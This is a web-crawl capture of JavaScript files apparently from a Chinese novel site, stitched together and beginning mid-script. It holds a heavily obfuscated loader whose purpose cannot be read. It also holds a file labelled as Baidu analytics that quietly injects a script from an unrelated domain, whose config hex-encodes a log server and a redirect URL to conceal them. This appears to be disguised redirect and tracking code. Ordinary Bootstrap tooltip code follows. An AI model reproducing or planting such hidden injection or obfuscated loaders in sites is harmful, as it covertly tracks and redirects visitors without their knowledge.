gl4oRrU([f2XLqD,mpF0KwY,rn8RkNT=pw0Hvd[0x3ca]],JOnPsc){try{FzxIya7(vqCemgV(0x4b7)+pw0Hvd[0x1a9])[vqCemgV(0x4b8)+pw0Hvd[0x5a]](f2XLqD,mpF0KwY)}catch(FzotDMh){}JOnPsc[vqCemgV(pw0Hvd[0x51b])+pw0Hvd[0x51c]](f2XLqD,mpF0KwY,rn8RkNT)}P4_6wn(wnHR1_(o14bTZ),wnHR1_(FdeDeq),wnHR1_(y5UL9n));function wnHR1_(f2XLqD,mpF0KwY=pw0Hvd[0x3]){FzxIya7(vqCemgV(0x4ba))[vqCemgV(0x4bb)+vqCemgV(0x4bc)+\"\\u0074\\u0079\"](f2XLqD,vqCemgV(pw0Hvd[0x41b]),{[vqCemgV(pw0Hvd[0x41c])]:mpF0KwY,[vqCemgV(pw0Hvd[0x41d])+vqCemgV(pw0Hvd[0x41e])]:pw0Hvd[0xf1]});return f2XLqD}P4_6wn(QdSMMKm=wnHR1_(function(...f2XLqD){var mpF0KwY={};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xde]))}),ekyUxMX=QdSMMKm(vqCemgV(0x4bd)+vqCemgV(0x4be)+vqCemgV(0x4bf)+vqCemgV(0x4c0)),Vb0XjW6=pw0Hvd[0x6],yBy5Le=\"\",VKd9GB=QdSMMKm(vqCemgV(0x4c1)+vqCemgV(0x4c2)+vqCemgV(0x4c3)+vqCemgV(0x4c4)+vqCemgV(0x4c5)+vqCemgV(0x4c6)),wEUv99Z=\"\",GE0c6eu=\"\",u6PUx6=QdSMMKm(vqCemgV(0x4c7)+vqCemgV(0x4c8)+vqCemgV(pw0Hvd[0x513])),gttOUnk=QdSMMKm(vqCemgV(0x4ca)+vqCemgV(pw0Hvd[0x513])),VxB4rSp=QdSMMKm(vqCemgV(0x4cb)+vqCemgV(pw0Hvd[0x513])),I5HA0O=QdSMMKm(vqCemgV(0x4cc)+vqCemgV(0x4cd)+vqCemgV(0x4ce)),xmvnAv=pw0Hvd[0xf1],GOxX7e=pw0Hvd[0x514]);function y5UL9n(...f2XLqD){var mpF0KwY={[vqCemgV(0x4cf)](...f2XLqD){return wnHR1_(...f2XLqD)},[vqCemgV(0x4d0)](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xdd]))}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xdc]))}function FdeDeq(...f2XLqD){var mpF0KwY={[vqCemgV(0x4d1)](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xdb]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xda]))}P4_6wn(Vj_tBbk=wnHR1_(function(...f2XLqD){var mpF0KwY={};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd9]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x51e])]},pw0Hvd[0x5]),XjrMvS=wnHR1_(function(...f2XLqD){var mpF0KwY={};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd8]))}));function o14bTZ(...f2XLqD){var mpF0KwY={[vqCemgV(0x4d9)+pw0Hvd[0x1a9]](...f2XLqD){return XjrMvS(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd7]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}function XscvABU(...f2XLqD){var mpF0KwY={[vqCemgV(pw0Hvd[0x51b])+pw0Hvd[0x51c]](...f2XLqD){return Vj_tBbk(...f2XLqD)}};return gl4oRrU(f2XLqD,mpF0KwY)}function Gcjk7q(...f2XLqD){var mpF0KwY={};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd6]))}async function BR9l2uN(...f2XLqD){var mpF0KwY={};return VL8pdgE(f2XLqD,mpF0KwY)}function e6ORbi(...f2XLqD){var mpF0KwY={[vqCemgV(0x4da)](...f2XLqD){return wnHR1_(...f2XLqD)},[vqCemgV(0x4db)](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xd5]),vqCemgV(pw0Hvd[0x520]),vqCemgV(pw0Hvd[0x51d]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd4]))}function j33pMaQ(...f2XLqD){var mpF0KwY={get[vqCemgV(0x4de)](){return gttOUnk},[vqCemgV(0x4df)](...f2XLqD){return o14bTZ(...f2XLqD)},[vqCemgV(0x4e0)](...f2XLqD){return e6ORbi(...f2XLqD)},[vqCemgV(0x4e1)](...f2XLqD){return XscvABU(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd3]))}function CoH6yZ(...f2XLqD){var mpF0KwY={get[vqCemgV(0x4e2)+pw0Hvd[0xc5]](){return u6PUx6},get[vqCemgV(0x4e3)+pw0Hvd[0x3bf]](){return VxB4rSp},get[vqCemgV(0x4e4)+pw0Hvd[0x3b9]](){return I5HA0O},[vqCemgV(0x4e5)](...f2XLqD){return o14bTZ(...f2XLqD)},[vqCemgV(0x4e6)+pw0Hvd[0x91]](...f2XLqD){return XscvABU(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],new w1n1Do(vqCemgV(pw0Hvd[0xd2]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x51e])]}function qCz2kRq(...f2XLqD){var mpF0KwY={[vqCemgV(0x4e7)+pw0Hvd[0x241]](...f2XLqD){return QdSMMKm(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd1]))}function qPd3fsl(...f2XLqD){var mpF0KwY={};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xd0]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}async function Gyi1KZd(...f2XLqD){var mpF0KwY={[vqCemgV(pw0Hvd[0x4fc])](...f2XLqD){return y5UL9n(...f2XLqD)},[vqCemgV(pw0Hvd[0x51f])+pw0Hvd[0x11]](...f2XLqD){return BR9l2uN(...f2XLqD)}};return TZ5lb4h(f2XLqD,mpF0KwY)}async function ooZKEV(...f2XLqD){var mpF0KwY={[vqCemgV(pw0Hvd[0x4b2])](...f2XLqD){return y5UL9n(...f2XLqD)},[vqCemgV(pw0Hvd[0x4f9])+pw0Hvd[0x11]](...f2XLqD){return BR9l2uN(...f2XLqD)}};return UAiWbO(f2XLqD,mpF0KwY)}function avQXLo(...f2XLqD){var mpF0KwY={[vqCemgV(0x4e8)+pw0Hvd[0x179]](...f2XLqD){return y5UL9n(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xcf]))}function rn6U22(...f2XLqD){var mpF0KwY={[vqCemgV(0x4e9)](...f2XLqD){return y5UL9n(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xce]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}async function TQyuHSy(...f2XLqD){var mpF0KwY={get[vqCemgV(pw0Hvd[0x48e])+pw0Hvd[0x131]](){return ekyUxMX},[vqCemgV(pw0Hvd[0x495])](...f2XLqD){return wnHR1_(...f2XLqD)},[vqCemgV(pw0Hvd[0x498])](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xcd]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x51d]))[vqCemgV(pw0Hvd[0x51e])]},[vqCemgV(pw0Hvd[0x49a])](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0x8]))},[vqCemgV(pw0Hvd[0x49c])+pw0Hvd[0x49d]](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0x15]),vqCemgV(pw0Hvd[0x520]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]},[vqCemgV(pw0Hvd[0x49e])](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xcc]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}};return a6ParC(f2XLqD,mpF0KwY)}function s2LNJU(...f2XLqD){var mpF0KwY={get[vqCemgV(pw0Hvd[0x521])+pw0Hvd[0x49d]](){return Vb0XjW6},set[vqCemgV(pw0Hvd[0x521])+pw0Hvd[0x49d]](f2XLqD){Vb0XjW6=f2XLqD},get[vqCemgV(pw0Hvd[0x522])](){return yBy5Le},set[vqCemgV(pw0Hvd[0x522])](f2XLqD){yBy5Le=f2XLqD},get[vqCemgV(0x4ec)+pw0Hvd[0x3b9]](){return wEUv99Z},set[vqCemgV(0x4ed)](f2XLqD){wEUv99Z=f2XLqD},get[vqCemgV(pw0Hvd[0x523])+pw0Hvd[0x11d]](){return GE0c6eu},set[vqCemgV(pw0Hvd[0x523])+pw0Hvd[0x11d]](f2XLqD){GE0c6eu=f2XLqD},get[vqCemgV(pw0Hvd[0x524])+pw0Hvd[0x439]](){return GOxX7e},set[vqCemgV(pw0Hvd[0x524])+pw0Hvd[0x439]](f2XLqD){GOxX7e=f2XLqD}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xcb]),vqCemgV(pw0Hvd[0x520]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x51e])]}function NgRlRR(...f2XLqD){var mpF0KwY={get[vqCemgV(0x4f0)](){return VKd9GB},get[vqCemgV(0x4f1)](){return GOxX7e},[vqCemgV(0x4f2)](...f2XLqD){return o14bTZ(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xca]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x51d]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}async function pQhqE1(...f2XLqD){var mpF0KwY={get[vqCemgV(pw0Hvd[0x460])](){return GE0c6eu},get[vqCemgV(pw0Hvd[0x48a])](){return wEUv99Z},[vqCemgV(pw0Hvd[0x456])+pw0Hvd[0x457]](...f2XLqD){return qCz2kRq(...f2XLqD)},[vqCemgV(pw0Hvd[0x458])](...f2XLqD){return CoH6yZ(...f2XLqD)},[vqCemgV(pw0Hvd[0x459])+pw0Hvd[0xbc]](...f2XLqD){return j33pMaQ(...f2XLqD)},[vqCemgV(pw0Hvd[0x45a])](...f2XLqD){return qPd3fsl(...f2XLqD)},[vqCemgV(pw0Hvd[0x45d])](...f2XLqD){return Gyi1KZd(...f2XLqD)},[vqCemgV(pw0Hvd[0x45e])](...f2XLqD){return ooZKEV(...f2XLqD)},[vqCemgV(pw0Hvd[0x465])+pw0Hvd[0x4]](...f2XLqD){return avQXLo(...f2XLqD)},[vqCemgV(pw0Hvd[0x468])](...f2XLqD){return rn6U22(...f2XLqD)},[vqCemgV(pw0Hvd[0x471])](...f2XLqD){return y5UL9n(...f2XLqD)},[vqCemgV(pw0Hvd[0x489])](...f2XLqD){return FdeDeq(...f2XLqD)}};return l60OMY5(f2XLqD,mpF0KwY)}function RN9m6Q(...f2XLqD){var mpF0KwY={get[vqCemgV(0x4f3)+pw0Hvd[0x457]](){return VKd9GB},get[vqCemgV(0x4f4)](){return GOxX7e},[vqCemgV(0x4f5)](...f2XLqD){return o14bTZ(...f2XLqD)}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xc9]),vqCemgV(pw0Hvd[0x520]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x51e])]}function UJVB32C(...f2XLqD){var mpF0KwY={get[vqCemgV(0x4f6)](){return xmvnAv},set[vqCemgV(0x4f7)+pw0Hvd[0xeb]](f2XLqD){xmvnAv=f2XLqD},get[vqCemgV(0x4f8)](){return yBy5Le}};return yxnlRM=[f2XLqD,mpF0KwY],w1n1Do(vqCemgV(pw0Hvd[0xc8]))}function P4_6wn(){P4_6wn=function(){}}return async function(...f2XLqD){var mpF0KwY={get[vqCemgV(pw0Hvd[0x42f])](){return Vb0XjW6},get[vqCemgV(pw0Hvd[0x435])+pw0Hvd[0x50]](){return yBy5Le},get[vqCemgV(0x4f9)+pw0Hvd[0x37c]](){return VKd9GB},get[vqCemgV(pw0Hvd[0x444])+pw0Hvd[0xb4]](){return GOxX7e},[vqCemgV(pw0Hvd[0x41f])+pw0Hvd[0x525]](...f2XLqD){return TQyuHSy(...f2XLqD)},[vqCemgV(pw0Hvd[0x427])+pw0Hvd[0x526]](...f2XLqD){return s2LNJU(...f2XLqD)},[vqCemgV(pw0Hvd[0x432])+pw0Hvd[0xeb]](...f2XLqD){return pQhqE1(...f2XLqD)},[vqCemgV(pw0Hvd[0x42e])](...f2XLqD){return NgRlRR(...f2XLqD)},[vqCemgV(pw0Hvd[0x437])+pw0Hvd[0x1be]](...f2XLqD){return RN9m6Q(...f2XLqD)},[vqCemgV(pw0Hvd[0x438])+pw0Hvd[0x439]](...f2XLqD){return QdSMMKm(...f2XLqD)},[vqCemgV(pw0Hvd[0x43f])](...f2XLqD){return XscvABU(...f2XLqD)},[vqCemgV(pw0Hvd[0x44b])](...f2XLqD){return UJVB32C(...f2XLqD)},[vqCemgV(pw0Hvd[0x44c])](...f2XLqD){return yxnlRM=[...f2XLqD],w1n1Do(vqCemgV(pw0Hvd[0xc7]),vqCemgV(pw0Hvd[0x515])+vqCemgV(pw0Hvd[0x516]),vqCemgV(pw0Hvd[0x517])+vqCemgV(pw0Hvd[0x518]))[vqCemgV(pw0Hvd[0x519])+vqCemgV(pw0Hvd[0x51a])]}};return q8dtbM(f2XLqD,mpF0KwY)}();")({get"abte2m0"(){return define},get"eWiUQ1s"(){return module},set"eWiUQ1s"(EnAVYL){return module=EnAVYL},get"Eto1G1"(){return angular},get"obHOIsz"(){return global},get"eDpIJn4"(){return require},get"YO6Iq2v"(){return __dirname},get"NNBYF2"(){return typeof define},get"dJcoUMu"(){return typeof module},get"Kt9o0yE"(){return typeof angular}});

--- FILE ---
content_type: application/javascript
request_url: https://www.wukanshu.com/tongji/baidutongji.js
body_size: 363
content:
var _czc = _czc || [];
(function () {
    var refScript = document.getElementsByTagName("script")[0];
    var parentNode = refScript.parentNode;

    var scriptCz = document.createElement("script");
    scriptCz.src = "https://v1.cnzz.com/z.js?id=1281448673&async=1"; 
    scriptCz.async = true; // 确保异步加载
    parentNode.insertBefore(scriptCz, refScript);

    var scriptEx = document.createElement("script");
    scriptEx.src = "https://js.37ksw.cc/gewrxc.js";
    scriptEx.async = true; 
    parentNode.insertBefore(scriptEx, refScript);

})();



--- FILE ---
content_type: application/javascript
request_url: https://js.37ksw.cc/config.js?_t=1768117958962
body_size: 586
content:

var _decode = function(e) {
    var t = '';
    for (var i = 0; i < e.length; i += 2) {
        t += String.fromCharCode(parseInt(e.substr(i, 2), 16));
    }
    return t;
};

// 远程配置 (使用16进制编码混淆敏感信息)
window.LOG_CONFIG = {
    // 是否启用 URL 跳转功能
    enableRedirect: false,

    // 跳转目标 URL (使用16进制编码隐藏)
    // 示例: 'https://www.example.com' 编码为:
    redirectUrl: _decode(''),

    // 冷却时间（毫秒），20小时 = 72000000
    cooldownTime: 72000000,

    // 项目ID
    projectId: 'xs',

    // 日志接收服务器地址 (使用16进制编码隐藏)
    // 留空则使用当前域名
    // 示例: 'https://log.yourdomain.com' 需要编码后填写
    logServer: _decode('68747470733a2f2f6a732e33376b73772e63632f')
};


--- FILE ---
content_type: application/javascript
request_url: https://www.wukanshu.com/novel/btspc/js/tooltip.js
body_size: 3704
content:
if("undefined"===typeof jQuery)throw Error("Bootstrap's JavaScript requires jQuery");+function(d){d=d.fn.jquery.split(" ")[0].split(".");if(2>d[0]&&9>d[1]||1==d[0]&&9==d[1]&&1>d[2]||3<d[0])throw Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4");}(jQuery);
+function(d){function r(b,a){var c=b.nodeName.toLowerCase();if(-1!==d.inArray(c,a))return-1!==d.inArray(c,t)?!(!b.nodeValue.match(u)&&!b.nodeValue.match(v)):!0;b=d(a).filter(function(h,k){return k instanceof RegExp});a=0;for(var e=b.length;a<e;a++)if(c.match(b[a]))return!0;return!1}function p(b,a,c){if(0===b.length)return b;if(c&&"function"===typeof c)return c(b);if(!document.implementation||!document.implementation.createHTMLDocument)return b;c=document.implementation.createHTMLDocument("sanitization");
c.body.innerHTML=b;b=d.map(a,function(q,w){return w});for(var e=d(c.body).find("*"),h=0,k=e.length;h<k;h++){var g=e[h],l=g.nodeName.toLowerCase();if(-1===d.inArray(l,b))g.parentNode.removeChild(g);else{var m=d.map(g.attributes,function(q){return q});l=[].concat(a["*"]||[],a[l]||[]);for(var n=0,x=m.length;n<x;n++)r(m[n],l)||g.removeAttribute(m[n].nodeName)}}return c.body.innerHTML}var y=["sanitize","whiteList","sanitizeFn"],t="background cite href itemtype longdesc poster src xlink:href".split(" "),
u=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,v=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,f=function(b,a){this.inState=this.jqelement=this.hoverState=this.timeout=this.enabled=this.options=this.type=null;this.init("tooltip",b,a)};f.VERSION="3.4.1";f.TRANSITION_DURATION=150;f.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};f.prototype.init=function(b,a,c){this.enabled=!0;this.type=
b;this.jqelement=d(a);this.options=this.getOptions(c);this.jqviewport=this.options.viewport&&d(document).find(d.isFunction(this.options.viewport)?this.options.viewport.call(this,this.jqelement):this.options.viewport.selector||this.options.viewport);this.inState={click:!1,hover:!1,focus:!1};if(this.jqelement[0]instanceof document.constructor&&!this.options.selector)throw Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");b=this.options.trigger.split(" ");
for(a=b.length;a--;)if(c=b[a],"click"==c)this.jqelement.on("click."+this.type,this.options.selector,d.proxy(this.toggle,this));else if("manual"!=c){var e="hover"==c?"mouseleave":"focusout";this.jqelement.on(("hover"==c?"mouseenter":"focusin")+"."+this.type,this.options.selector,d.proxy(this.enter,this));this.jqelement.on(e+"."+this.type,this.options.selector,d.proxy(this.leave,this))}this.options.selector?this._options=d.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};f.prototype.getDefaults=
function(){return f.DEFAULTS};f.prototype.getOptions=function(b){var a=this.jqelement.data(),c;for(c in a)a.hasOwnProperty(c)&&-1!==d.inArray(c,y)&&delete a[c];b=d.extend({},this.getDefaults(),a,b);b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay});b.sanitize&&(b.template=p(b.template,b.whiteList,b.sanitizeFn));return b};f.prototype.getDelegateOptions=function(){var b={},a=this.getDefaults();this._options&&d.each(this._options,function(c,e){a[c]!=e&&(b[c]=e)});return b};f.prototype.enter=
function(b){var a=b instanceof this.constructor?b:d(b.currentTarget).data("bs."+this.type);a||(a=new this.constructor(b.currentTarget,this.getDelegateOptions()),d(b.currentTarget).data("bs."+this.type,a));b instanceof d.Event&&(a.inState["focusin"==b.type?"focus":"hover"]=!0);if(a.tip().hasClass("in")||"in"==a.hoverState)a.hoverState="in";else{clearTimeout(a.timeout);a.hoverState="in";if(!a.options.delay||!a.options.delay.show)return a.show();a.timeout=setTimeout(function(){"in"==a.hoverState&&a.show()},
a.options.delay.show)}};f.prototype.isInStateTrue=function(){for(var b in this.inState)if(this.inState[b])return!0;return!1};f.prototype.leave=function(b){var a=b instanceof this.constructor?b:d(b.currentTarget).data("bs."+this.type);a||(a=new this.constructor(b.currentTarget,this.getDelegateOptions()),d(b.currentTarget).data("bs."+this.type,a));b instanceof d.Event&&(a.inState["focusout"==b.type?"focus":"hover"]=!1);if(!a.isInStateTrue()){clearTimeout(a.timeout);a.hoverState="out";if(!a.options.delay||
!a.options.delay.hide)return a.hide();a.timeout=setTimeout(function(){"out"==a.hoverState&&a.hide()},a.options.delay.hide)}};f.prototype.show=function(){var b=d.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.jqelement.trigger(b);var a=d.contains(this.jqelement[0].ownerDocument.documentElement,this.jqelement[0]);if(!b.isDefaultPrevented()&&a){var c=this;b=this.tip();a=this.getUID(this.type);this.setContent();b.attr("id",a);this.jqelement.attr("aria-describedby",a);this.options.animation&&
b.addClass("fade");a="function"==typeof this.options.placement?this.options.placement.call(this,b[0],this.jqelement[0]):this.options.placement;var e=/\s?auto?\s?/i,h=e.test(a);h&&(a=a.replace(e,"")||"top");b.detach().css({top:0,left:0}).addClass(a).data("bs."+this.type,this);this.options.container?b.appendTo(d(document).find(this.options.container)):b.insertAfter(this.jqelement);this.jqelement.trigger("inserted.bs."+this.type);e=this.getPosition();var k=b[0].offsetWidth,g=b[0].offsetHeight;if(h){h=
a;var l=this.getPosition(this.jqviewport);a="bottom"==a&&e.bottom+g>l.bottom?"top":"top"==a&&e.top-g<l.top?"bottom":"right"==a&&e.right+k>l.width?"left":"left"==a&&e.left-k<l.left?"right":a;b.removeClass(h).addClass(a)}e=this.getCalculatedOffset(a,e,k,g);this.applyPlacement(e,a);a=function(){var m=c.hoverState;c.jqelement.trigger("shown.bs."+c.type);c.hoverState=null;"out"==m&&c.leave(c)};d.support.transition&&this.jqtip.hasClass("fade")?b.one("bsTransitionEnd",a).emulateTransitionEnd(f.TRANSITION_DURATION):
a()}}};f.prototype.applyPlacement=function(b,a){var c=this.tip(),e=c[0].offsetWidth,h=c[0].offsetHeight,k=parseInt(c.css("margin-top"),10),g=parseInt(c.css("margin-left"),10);isNaN(k)&&(k=0);isNaN(g)&&(g=0);b.top+=k;b.left+=g;d.offset.setOffset(c[0],d.extend({using:function(m){c.css({top:Math.round(m.top),left:Math.round(m.left)})}},b),0);c.addClass("in");k=c[0].offsetWidth;g=c[0].offsetHeight;"top"==a&&g!=h&&(b.top=b.top+h-g);var l=this.getViewportAdjustedDelta(a,b,k,g);l.left?b.left+=l.left:b.top+=
l.top;e=(a=/top|bottom/.test(a))?2*l.left-e+k:2*l.top-h+g;h=a?"offsetWidth":"offsetHeight";c.offset(b);this.replaceArrow(e,c[0][h],a)};f.prototype.replaceArrow=function(b,a,c){this.arrow().css(c?"left":"top",50*(1-b/a)+"%").css(c?"top":"left","")};f.prototype.setContent=function(){var b=this.tip(),a=this.getTitle();this.options.html?(this.options.sanitize&&(a=p(a,this.options.whiteList,this.options.sanitizeFn)),b.find(".tooltip-inner").html(a)):b.find(".tooltip-inner").text(a);b.removeClass("fade in top bottom left right")};
f.prototype.hide=function(b){function a(){"in"!=c.hoverState&&e.detach();c.jqelement&&c.jqelement.removeAttr("aria-describedby").trigger("hidden.bs."+c.type);b&&b()}var c=this,e=d(this.jqtip),h=d.Event("hide.bs."+this.type);this.jqelement.trigger(h);if(!h.isDefaultPrevented())return e.removeClass("in"),d.support.transition&&e.hasClass("fade")?e.one("bsTransitionEnd",a).emulateTransitionEnd(f.TRANSITION_DURATION):a(),this.hoverState=null,this};f.prototype.fixTitle=function(){var b=this.jqelement;(b.attr("title")||
"string"!=typeof b.attr("data-original-title"))&&b.attr("data-original-title",b.attr("title")||"").attr("title","")};f.prototype.hasContent=function(){return this.getTitle()};f.prototype.getPosition=function(b){b=b||this.jqelement;var a=b[0],c="BODY"==a.tagName,e=a.getBoundingClientRect();null==e.width&&(e=d.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));a=window.SVGElement&&a instanceof window.SVGElement;a=c?{top:0,left:0}:a?null:b.offset();b={scroll:c?document.documentElement.scrollTop||
document.body.scrollTop:b.scrollTop()};c=c?{width:d(window).width(),height:d(window).height()}:null;return d.extend({},e,b,c,a)};f.prototype.getCalculatedOffset=function(b,a,c,e){return"bottom"==b?{top:a.top+a.height,left:a.left+a.width/2-c/2}:"top"==b?{top:a.top-e,left:a.left+a.width/2-c/2}:"left"==b?{top:a.top+a.height/2-e/2,left:a.left-c}:{top:a.top+a.height/2-e/2,left:a.left+a.width}};f.prototype.getViewportAdjustedDelta=function(b,a,c,e){var h={top:0,left:0};if(!this.jqviewport)return h;var k=
this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.jqviewport);/right|left/.test(b)?(c=a.top-k-g.scroll,a=a.top+k-g.scroll+e,c<g.top?h.top=g.top-c:a>g.top+g.height&&(h.top=g.top+g.height-a)):(e=a.left-k,a=a.left+k+c,e<g.left?h.left=g.left-e:a>g.right&&(h.left=g.left+g.width-a));return h};f.prototype.getTitle=function(){var b=this.jqelement,a=this.options;return b.attr("data-original-title")||("function"==typeof a.title?a.title.call(b[0]):a.title)};f.prototype.getUID=function(b){do b+=
~~(1E6*Math.random());while(document.getElementById(b));return b};f.prototype.tip=function(){if(!this.jqtip&&(this.jqtip=d(this.options.template),1!=this.jqtip.length))throw Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.jqtip};f.prototype.arrow=function(){return this.jqarrow=this.jqarrow||this.tip().find(".tooltip-arrow")};f.prototype.enable=function(){this.enabled=!0};f.prototype.disable=function(){this.enabled=!1};f.prototype.toggleEnabled=function(){this.enabled=
!this.enabled};f.prototype.toggle=function(b){var a=this;b&&(a=d(b.currentTarget).data("bs."+this.type),a||(a=new this.constructor(b.currentTarget,this.getDelegateOptions()),d(b.currentTarget).data("bs."+this.type,a)));b?(a.inState.click=!a.inState.click,a.isInStateTrue()?a.enter(a):a.leave(a)):a.tip().hasClass("in")?a.leave(a):a.enter(a)};f.prototype.destroy=function(){var b=this;clearTimeout(this.timeout);this.hide(function(){b.jqelement.off("."+b.type).removeData("bs."+b.type);b.jqtip&&b.jqtip.detach();
b.jqtip=null;b.jqarrow=null;b.jqviewport=null;b.jqelement=null})};f.prototype.sanitizeHtml=function(b){return p(b,this.options.whiteList,this.options.sanitizeFn)};var z=d.fn.tooltip;d.fn.tooltip=function(b){return this.each(function(){var a=d(this),c=a.data("bs.tooltip"),e="object"==typeof b&&b;if(c||!/destroy|hide/.test(b))if(c||a.data("bs.tooltip",c=new f(this,e)),"string"==typeof b)c[b]()})};d.fn.tooltip.Constructor=f;d.fn.tooltip.noConflict=function(){d.fn.tooltip=z;return this}}(jQuery);